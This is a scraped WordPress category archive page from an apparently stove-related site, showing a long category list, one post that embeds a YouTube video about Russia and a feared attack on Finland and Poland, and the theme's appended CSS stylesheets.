	<li class="cat-item cat-item-4123"><a href="https://unitedstatesstove.biz/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://unitedstatesstove.biz/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://unitedstatesstove.biz/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1226"><a href="https://unitedstatesstove.biz/category/upland/" >upland</a>
</li>
	<li class="cat-item cat-item-4593"><a href="https://unitedstatesstove.biz/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-8275"><a href="https://unitedstatesstove.biz/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://unitedstatesstove.biz/category/us1269e/" >us1269e</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://unitedstatesstove.biz/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://unitedstatesstove.biz/category/usgi/" >usgi</a>
</li>
	<li class="cat-item cat-item-2800"><a href="https://unitedstatesstove.biz/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://unitedstatesstove.biz/category/usmc/" >usmc</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://unitedstatesstove.biz/category/usmd/" >usmd</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://unitedstatesstove.biz/category/ussc/" >ussc</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://unitedstatesstove.biz/category/ussc-1600ef-united/" >ussc-1600ef-united</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://unitedstatesstove.biz/category/ussc-4840-united/" >ussc-4840-united</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://unitedstatesstove.biz/category/vacuum/" >vacuum</a>
</li>
	<li class="cat-item cat-item-4083"><a href="https://unitedstatesstove.biz/category/vad10001/" >vad10001</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://unitedstatesstove.biz/category/vad10004/" >vad10004</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://unitedstatesstove.biz/category/vad8402/" >vad8402</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://unitedstatesstove.biz/category/vadm2/" >vadm2</a>
</li>
	<li class="cat-item cat-item-6110"><a href="https://unitedstatesstove.biz/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://unitedstatesstove.biz/category/vanagon/" >vanagon</a>
</li>
	<li class="cat-item cat-item-8888"><a href="https://unitedstatesstove.biz/category/vantage/" >vantage</a>
</li>
	<li class="cat-item cat-item-3913"><a href="https://unitedstatesstove.biz/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-6269"><a href="https://unitedstatesstove.biz/category/vava/" >vava</a>
</li>
	<li class="cat-item cat-item-8329"><a href="https://unitedstatesstove.biz/category/vector/" >vector</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://unitedstatesstove.biz/category/venancio/" >venancio</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://unitedstatesstove.biz/category/vent-a-hood/" >vent-a-hood</a>
</li>
	<li class="cat-item cat-item-8983"><a href="https://unitedstatesstove.biz/category/ventis/" >ventis</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://unitedstatesstove.biz/category/ventsaver/" >ventsaver</a>
</li>
	<li class="cat-item cat-item-5174"><a href="https://unitedstatesstove.biz/category/venturi/" >venturi</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://unitedstatesstove.biz/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://unitedstatesstove.biz/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-8692"><a href="https://unitedstatesstove.biz/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://unitedstatesstove.biz/category/vg5790/" >vg5790</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://unitedstatesstove.biz/category/vg900/" >vg900</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://unitedstatesstove.biz/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://unitedstatesstove.biz/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://unitedstatesstove.biz/category/viintage/" >viintage</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://unitedstatesstove.biz/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://unitedstatesstove.biz/category/vintae/" >vintae</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://unitedstatesstove.biz/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://unitedstatesstove.biz/category/vintagesoap/" >vintage&#039;soap</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://unitedstatesstove.biz/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-5704"><a href="https://unitedstatesstove.biz/category/vitg/" >vitg</a>
</li>
	<li class="cat-item cat-item-9097"><a href="https://unitedstatesstove.biz/category/vivicreate/" >vivicreate</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://unitedstatesstove.biz/category/vmps/" >vmps</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://unitedstatesstove.biz/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://unitedstatesstove.biz/category/vogelzang/" >vogelzang</a>
</li>
	<li class="cat-item cat-item-7815"><a href="https://unitedstatesstove.biz/category/vollrath/" >vollrath</a>
</li>
	<li class="cat-item cat-item-5315"><a href="https://unitedstatesstove.biz/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-1279"><a href="https://unitedstatesstove.biz/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://unitedstatesstove.biz/category/w10162037/" >w10162037</a>
</li>
	<li class="cat-item cat-item-7931"><a href="https://unitedstatesstove.biz/category/w10173523/" >w10173523</a>
</li>
	<li class="cat-item cat-item-7361"><a href="https://unitedstatesstove.biz/category/w10331686/" >w10331686</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://unitedstatesstove.biz/category/wadeco/" >wadeco</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://unitedstatesstove.biz/category/wahl/" >wahl</a>
</li>
	<li class="cat-item cat-item-6841"><a href="https://unitedstatesstove.biz/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://unitedstatesstove.biz/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://unitedstatesstove.biz/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://unitedstatesstove.biz/category/walrus/" >walrus</a>
</li>
	<li class="cat-item cat-item-1326"><a href="https://unitedstatesstove.biz/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://unitedstatesstove.biz/category/warne/" >warne</a>
</li>
	<li class="cat-item cat-item-7476"><a href="https://unitedstatesstove.biz/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://unitedstatesstove.biz/category/warnock-hersey/" >warnock-hersey</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://unitedstatesstove.biz/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6535"><a href="https://unitedstatesstove.biz/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-6048"><a href="https://unitedstatesstove.biz/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-7136"><a href="https://unitedstatesstove.biz/category/wb27x33125/" >wb27x33125</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://unitedstatesstove.biz/category/weathertech/" >weathertech</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://unitedstatesstove.biz/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://unitedstatesstove.biz/category/welding/" >welding</a>
</li>
	<li class="cat-item cat-item-8507"><a href="https://unitedstatesstove.biz/category/wells/" >wells</a>
</li>
	<li class="cat-item cat-item-7548"><a href="https://unitedstatesstove.biz/category/wenglor/" >wenglor</a>
</li>
	<li class="cat-item cat-item-7643"><a href="https://unitedstatesstove.biz/category/were/" >were</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://unitedstatesstove.biz/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-9035"><a href="https://unitedstatesstove.biz/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://unitedstatesstove.biz/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://unitedstatesstove.biz/category/whirlpool/" >whirlpool</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://unitedstatesstove.biz/category/whisperlite/" >whisperlite</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://unitedstatesstove.biz/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6045"><a href="https://unitedstatesstove.biz/category/whiteduck/" >whiteduck</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://unitedstatesstove.biz/category/whitfield/" >whitfield</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://unitedstatesstove.biz/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://unitedstatesstove.biz/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://unitedstatesstove.biz/category/wife/" >wife</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://unitedstatesstove.biz/category/wiggys/" >wiggy&#039;s</a>
</li>
	<li class="cat-item cat-item-3792"><a href="https://unitedstatesstove.biz/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-6336"><a href="https://unitedstatesstove.biz/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://unitedstatesstove.biz/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://unitedstatesstove.biz/category/windburner/" >windburner</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://unitedstatesstove.biz/category/window/" >window</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://unitedstatesstove.biz/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://unitedstatesstove.biz/category/windtamer/" >windtamer</a>
</li>
	<li class="cat-item cat-item-6416"><a href="https://unitedstatesstove.biz/category/winnerwell/" >winnerwell</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://unitedstatesstove.biz/category/winrich/" >winrich</a>
</li>
	<li class="cat-item cat-item-8920"><a href="https://unitedstatesstove.biz/category/winsor/" >winsor</a>
</li>
	<li class="cat-item cat-item-5723"><a href="https://unitedstatesstove.biz/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://unitedstatesstove.biz/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://unitedstatesstove.biz/category/wise/" >wise</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://unitedstatesstove.biz/category/wiseway/" >wiseway</a>
</li>
	<li class="cat-item cat-item-8876"><a href="https://unitedstatesstove.biz/category/wish/" >wish</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://unitedstatesstove.biz/category/wittek/" >wittek</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://unitedstatesstove.biz/category/wolf/" >wolf</a>
</li>
	<li class="cat-item cat-item-7560"><a href="https://unitedstatesstove.biz/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://unitedstatesstove.biz/category/wonderlux/" >wonderlux</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://unitedstatesstove.biz/category/wonderluxe/" >wonderluxe</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://unitedstatesstove.biz/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-5617"><a href="https://unitedstatesstove.biz/category/woodeze/" >woodeze</a>
</li>
	<li class="cat-item cat-item-924"><a href="https://unitedstatesstove.biz/category/woodsman/" >woodsman</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://unitedstatesstove.biz/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-5480"><a href="https://unitedstatesstove.biz/category/woodstove/" >woodstove</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://unitedstatesstove.biz/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://unitedstatesstove.biz/category/working-napoleon/" >working-napoleon</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://unitedstatesstove.biz/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://unitedstatesstove.biz/category/wrangler/" >wrangler</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://unitedstatesstove.biz/category/ws4920he/" >ws4920he</a>
</li>
	<li class="cat-item cat-item-5970"><a href="https://unitedstatesstove.biz/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://unitedstatesstove.biz/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://unitedstatesstove.biz/category/wyoming/" >wyoming</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://unitedstatesstove.biz/category/x-sight/" >x-sight</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://unitedstatesstove.biz/category/xceedid-lenel/" >xceedid-lenel</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://unitedstatesstove.biz/category/xgk-ex/" >xgk-ex</a>
</li>
	<li class="cat-item cat-item-8018"><a href="https://unitedstatesstove.biz/category/y04100260/" >y04100260</a>
</li>
	<li class="cat-item cat-item-8665"><a href="https://unitedstatesstove.biz/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://unitedstatesstove.biz/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://unitedstatesstove.biz/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://unitedstatesstove.biz/category/yoke/" >yoke</a>
</li>
	<li class="cat-item cat-item-7052"><a href="https://unitedstatesstove.biz/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://unitedstatesstove.biz/category/yukon/" >yukon</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://unitedstatesstove.biz/category/z-flex/" >z-flex</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://unitedstatesstove.biz/category/z-line/" >z-line</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://unitedstatesstove.biz/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://unitedstatesstove.biz/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-7248"><a href="https://unitedstatesstove.biz/category/zest/" >zest</a>
</li>
	<li class="cat-item cat-item-4386"><a href="https://unitedstatesstove.biz/category/zinc/" >zinc</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://unitedstatesstove.biz/category/zodi/" >zodi</a>
</li>
		</ul>
</div><div class='clearfix'></div></div>            
            <div class="grid_a">

                <h1 class="title">Archive by category "russia"</h1>
                <div class="blogging">
                
                    
<div id="post-6315" class="post-6315 post type-post status-publish format-standard has-post-thumbnail hentry category-russia tag-attack tag-conflict tag-finland tag-food tag-nuclear tag-poland tag-prepared tag-rations tag-russia blog-view">
    
    <!-- POST TITLE -->
    <h2 class="title">
        <a class="mytheme-color-hover mytheme-dark" href="https://unitedstatesstove.biz/2022/04/08/russia-is-prepared-to-attack-finland-poland-nuclear-conflict-food-and-gas-rations/" >
            Russia Is Prepared To Attack Finland Poland Nuclear Conflict Food And Gas Rations        </a>
    </h2>
    
    <!-- TOP META -->
    <div class="meta-top"><ul class="meta"><li class="mytheme-post-author"><a href="https://unitedstatesstove.biz/author/admin/">admin</a></li><li class="mytheme-post-time">April 8, 2022 at 8:04 pm</li></ul><div class="clearfix"></div></div>    
    <!-- THUMBNAIL -->
    <div class="blog-view-thumbnail post-thumbnail"><a href="https://unitedstatesstove.biz/wp-content/img/Russia_Is_Prepared_To_Attack_Finland_Poland_Nuclear_Conflict_Food_And_Gas_Rations_01_tfe.jpg" rel="prettyPhoto"><div class="zoom"></div><img width="100" height="56" src="https://unitedstatesstove.biz/wp-content/img/Russia_Is_Prepared_To_Attack_Finland_Poland_Nuclear_Conflict_Food_And_Gas_Rations_01_tfe.jpg" class="attachment-670x9999 wp-post-image" alt="Russia_Is_Prepared_To_Attack_Finland_Poland_Nuclear_Conflict_Food_And_Gas_Rations_01_tfe" /></a></div><div class="clearfix"></div>    
    <!-- EXCERPT -->
    
    <iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/E2znzLsxHZE" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>    
</div>                </div>
                            </div>
            <div class="clearfix"></div>
        </div>
    </div>

        <!-- sidebars -->
        <div class="b footer">
            <div class="b footer-texture">
                <div class="b footer-mask">
                    <div class="b footer-corner">
                        <div class="container l1012">
                            <div class="corner corner-left"></div>
                            <div class="corner corner-right"></div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>

                    <!-- copyright -->
                    <div class="b footer-copyright">
                        <div class="container">
                            <div class="grid_1_2">
                                <p>
                                    &copy; copyright 2026. Powered by <a href="https://wordpress.org" target="_blank">WordPress</a>                                </p>
                            </div>
                            <div class="grid_1_2">
                                <p class="fr">
                                    Theme designed by <a href="https://mythem.es" target="_blank" title="myThemes">myThemes</a>                                </p>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
        </div>
    
                    
        <link rel='stylesheet' id='mytheme-demo-css-css'  href='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='farbtastic-css'  href='https:///unitedstatesstove.biz/wp-admin/css/farbtastic.css?ver=1.3u1' type='text/css' media='all' />
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/unitedstatesstove.biz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/js/jquery.cookie.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/fw/plg/my_demo/my_demo.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-admin//js/farbtastic.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///unitedstatesstove.biz/wp-content/themes/default/media/admin/js/fields.js?ver=4.1.1'></script>
            
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/style.css?ver=4.1.1
body_size: 1328
content:
/*  
Theme Name: my way
Theme URI: https://mythem.es/item/my-way-premium/my-way-free/
Description: Free WordPress theme developed by myThem.es. Theme features: Original and clean design, custom menus, social media ready, custom options to brand your website, custom background, unlimited color options, widgets ready, localization supported, custom page layout, easy admin panel. You gonna love it!
Version: 2.0.15
Tags: white, light, two-columns, right-sidebar, left-sidebar, fixed-layout, theme-options, custom-background, custom-colors, custom-menu, featured-images, threaded-comments, holiday
Author: myThem.es
Author URI: https://mythem.es
License: GNU General Public License v2.0
License URI: https://www.gnu.org/licenses/gpl-2.0.html


My Way Free WordPress Theme, Copyright 2010 myThem.es
My Way Free WordPress Theme is distributed under the terms of the GNU GPL

                     ________________
                    |_____    _______|
     ___ ___ ___   __ __  |  |  __       ____   ___ ___ ___       ____   ____ 
    |   |   |   | |_ |  | |  | |  |___  |  __| |   |   |   |     |  __| |  __|
    |   |   |   |  | |  | |  | |  __  | |  __| |   |   |   |  _  |  __| |__  |
    |___|___|___|   |  |  |__| |_ ||_ | |____| |___|___|___| |_| |____| |____|   
                    |_|


*/
/* INCLUDE ADDITIONAL FONT FAMILY */
@import url('https://fonts.googleapis.com/css?family=PT+Sans');

/* GENERAL CSS */
@import url( 'media/css/reset.css' );
@import url( 'media/css/layout.css' );


/* INCLUDE ADDITIONAL CSS */
@import url( 'media/css/main.css' );
@import url( 'media/css/extra-shortcodes.css');
@import url( 'media/css/header.css' );
@import url( 'media/css/footer.css' );
@import url( 'media/css/menu.css' );
@import url( 'media/css/slideshow.css' );
@import url( 'media/css/single.css' );
@import url( 'media/css/author.css' );
@import url( 'media/css/blogging.css' );
@import url( 'media/css/sidebar.css' );
@import url( 'media/css/typography.css' );

/* BUDDY PRESS */
@import url( 'media/bp/bp.css' );

body{
    color:#6e6d6d;
    font-weight: 300;
    font-size: 13px;
    font-family: "PT Sans",sans-serif;
}
p{
    color:#6e6d6d;
    font-weight:300;
    font-size: 13px;
    line-height:18px;
    margin: 7px 0px 10px 0px;
    /* text-indent: 40px; */
}
/* WORDPRESS CLASSES */
div.b.my-page div.container{
   min-height: 350px; 
}
.alignleft{
    float:left;
    margin:0px 15px 10px 0px;
}
.alignright{
    float:right;
    margin:0px 0px 10px 15px;
}
.aligncenter{
    clear:both;
    display: block;
    margin-left:auto !important;
    margin-right:auto !important;
}
.hidden{
    display:none;
}

                                                                                /* NOT USED */
.wp-caption {}
.wp-caption-text {}
.sticky {}
.gallery-caption{}
.bypostauthor {}

pre{
    background-color: #fdfdfd;
    border: 1px solid #f5f5f5;
    color: #111111;
    padding: 15px;
}

code{
    background-color: #f5f5f5;
    padding: 0px 5px;
    color: #dd0000;
    
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
table{
    max-width: 100%;
    background-color: transparent;
    border-collapse: collapse;
    border-spacing: 0;
}

table td{
    padding: 10px;
    text-align: left;
    border: 1px solid #f0f0f0;
}

body table th{
    background-color:#fcfcfc;
    border: 1px solid #f0f0f0;
    padding: 15px 10px;
}


--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/reset.css
body_size: 597
content:
/* 
    Document   : reset
    Created on : 09.05.2012, 11:09:48
    Author     : myThemes
    Author URI : https://mythem.es
    Description: Default defines for all elements
*/

html, body, h1, h2, h3, h4, h5, h6, p, ol, ul, li, fieldset, form, label, legend /* , div, span, applet, object, iframe,
, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, font, img, ins, kbd, q, s, samp,
small, strike, strong, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td */{
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
    /* font-family: "Open-sans",sans-serif; */
	vertical-align: baseline;
	background: transparent;
}

ol, ul {
	list-style: none;
}

/*
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
*/
:focus {
	outline: 0;
}
/*
ins {
	text-decoration: none;
}
del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
} */

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/layout.css
body_size: 983
content:
/* 
    Document   : layout
    Created on : 09.05.2012, 11:02:37
    Version    : 0.1.0
    Author     : myThemes
    Author URI : https://mythem.es
    Description: 960 grid layout for WordPress themes powered by myThemes
*/

body { min-width: 1000px; }

.container{
    margin-left: auto;
	margin-right: auto;
	width: 960px;
    padding-left:20px;
    padding-right:20px;
}

.container.m{
    width: 1000px;
    padding-left:0px;
    padding-right:0px;
}

.container.l1012{
    width: 1012px;
    padding-left:0px;
    padding-right:0px;
}
.container.l1028{
    width: 1000px;
    padding-left:14px;
    padding-right:14px;
    padding-top: 20px;
}

.b{ width:100%; }
.fl{ float:left !important; }
.fr{ float:right !important; }

.grid_1_5, /* 1/5 */
.grid_2_5, /* 2/5 */
.grid_3_5, /* 3/5 */
.grid_4_5, /* 4/5 */
.grid_1_4, /* 1/4 */
.grid_2_4, /* 2/4 */
.grid_3_4, /* 3/4 */
.grid_1_3, /* 1/3 */
.grid_2_3, /* 2/3 */
.grid_1_2, /* 1/2 */
.grid_1_1, /*  1  */
.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 10px;
    margin-right: 10px;
}

.m.grid_1_5, /* 1/5 */
.m.grid_2_5, /* 1/5 */
.m.grid_3_5, /* 1/5 */
.m.grid_4_5, /* 1/5 */
.m.grid_1_4, /* 1/4 */
.m.grid_2_4, /* 1/4 */
.m.grid_3_4, /* 3/4 */
.m.grid_1_3, /* 1/3 */
.m.grid_2_3, /* 2/3 */
.m.grid_1_2, /* 1/2 */
.m.grid_1_1, /*  1  */
.m.grid_1{   /*  1  */
    display: inline;
	float: left;
	margin-left: 0px;
    margin-right: 0px;
}

.container .grid_1_5{ width:172px; }
.container .grid_2_5{ width:364px; }
.container .grid_3_5{ width:556px; }
.container .grid_4_5{ width:748px; }
.container .grid_1_4{ width:220px; }
.container .grid_1_3{ width:300px; }
.container .grid_1_2, .container .grid_2_4{ width:460px; }
.container .grid_2_3{ width:620px; }
.container .grid_3_4{ width:700px; }
.container .grid_1  { width:940px; }
.container .grid_1_1{ width:940px; }

.container .m.grid_2_3{ width:640px; }
.container .m.grid_3_4{ width:720px; }
.container .m.grid_1  { width:960px; }
.container .m.grid_1_1{ width:960px; }

.grid_a,
.grid_b{
    display: inline;
	float: left;
	margin-left: 20px;
    margin-right: 20px;
}

.grid_a.m,.grid_a { width:690px; }
.grid_b { width:230px; }

.container .grid_a div .grid_1_3,
.container .grid_a div .grid_2_3,
.container .grid_a div .grid_1_4,
.container .grid_a div .grid_2_4,
.container .grid_a div .grid_3_4{ margin-left: 18px; margin-right:0px; }

.container .grid_a div .grid_1_2,
.container .grid_a div .grid_1_5,
.container .grid_a div .grid_2_5,
.container .grid_a div .grid_3_5
.container .grid_a div .grid_4_5{ margin-left: 20px;  margin-right:0px; }

.container .grid_a div .column-row:first-child { margin-left:0px;  margin-right:0px; }
.container .grid_a div .grid_1_2:first-child,
.container .grid_a div .grid_1_3:first-child,
.container .grid_a div .grid_1_4:first-child,
.container .grid_a div .grid_1_5:first-child{ margin-left:0px;  margin-right:0px; }

.container .grid_a .grid_1_1 { margin-left: 0px; margin-right: 0px; display: block; }
.container .grid_a .grid_1_2 { width:335px; }

.container .grid_a .grid_1_3 { width:218px; }
.container .grid_a .grid_2_3 { width:454px; }

.container .grid_a .grid_1_4 { width:159px; }
.container .grid_a .grid_2_4 { width:336px; }
.container .grid_a .grid_3_4 { width:513px; }

.container .grid_a .grid_1_5 { width:122px; }
.container .grid_a .grid_2_5 { width:264px; }
.container .grid_a .grid_3_5 { width:406px; }
.container .grid_a .grid_4_5 { width:548px; }

div.grid_1 .mytheme_sc_columns_row .grid_1_5,
div.grid_1 .mytheme_sc_columns_row .grid_1_4,
div.grid_1 .mytheme_sc_columns_row .grid_1_3,
div.grid_1 .mytheme_sc_columns_row .grid_1_2{
    margin-left:20px;
    margin-right:0px;
}

div.grid_1 .mytheme_sc_columns_row .grid_1_5:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_4:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_3:first-child,
div.grid_1 .mytheme_sc_columns_row .grid_1_2:first-child{
    margin-left:0px;
    margin-right:0px;
}

/* CLEAR ELEMENTS */
.clear {
	clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:before,
.clearfix:after {
	content: "\0020";
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
}
.clearfix:after {
	clear: both;
}
.clearfix {
    clear: both;
	display: block;
	overflow: hidden;
	visibility: hidden;
	width: 0;
	height: 0;
	zoom: 1;
}

--- FILE ---
content_type: text/css
request_url: https://unitedstatesstove.biz/wp-content/themes/default/media/css/main.css
body_size: 1152
content:
/* 
    Document    : main
    Created on  : 11.07.2012, 14:30:51
    Author      : myThemes
    Version     : 0.0.1
    Description : Css rules for general html element from all templates
    Author URI  : https://mythem.es
*/

/* DEFAULT COLORS */
body .mytheme-white{
	color: #ffffff;
}
body .mytheme-dark{
    color: #3c3a3a;
}
body .mytheme-bkg-dark,
body .mytheme-bkg-dark-hover:hover{
    background-color: #3c3a3a;
}

body .mytheme-666{
    color: #666666;
}

body .mytheme-bkg-666,
body .mytheme-bkg-666-hover:hover{
    background-color: #666;
}

body .mytheme-black{
    color: #6E6D6D;
}
body .mytheme-bkg-black,
body .mytheme-bkg-black-hover:hover{
    background-color: #6E6D6D;
}
body .mytheme-silver{
    color: #cdcdcd;
}
div.b.my-page > div.container { background-color: #ffffff; padding-top: 30px; padding-bottom: 50px }

/* NAVIGATION */
.navigation > li, .navigation > span, .navigation > a{ float:left; display: inline-block; }

/* DELIMITER */
hr.delimiter{ height:1px; margin:0px; padding:0px; border-left:0px; border-right:0px; background: none; }

/* TITLES / LABELS */
h1.title,
div.hentry h1.title {
    color: #3c3a3a;
    display: block;
    font-weight:normal;
    font-size:24px;
    margin-top:10px;
    margin-bottom:30px;
}

/* SHADOW */
.shadow{ height:4px; display: block; margin:0px; padding:0px; }
.shadow.shadow-top{ background-image: url( '../images/shadow-top.png' ); }
.shadow.shadow-bottom{ background-image: url( '../images/shadow-bottom.png' ); }

/* CONTAINER MY-PAGE */
div.container.my-page{ background: #ffffff; padding:25px 0px 35px 0px; }
div.container.my-page.no-top { padding-top:0px; }
div.container.my-page.no-bottom { padding-bottom:0px; }
div.container.my-page.invert { background: none; }

/* PATERN */
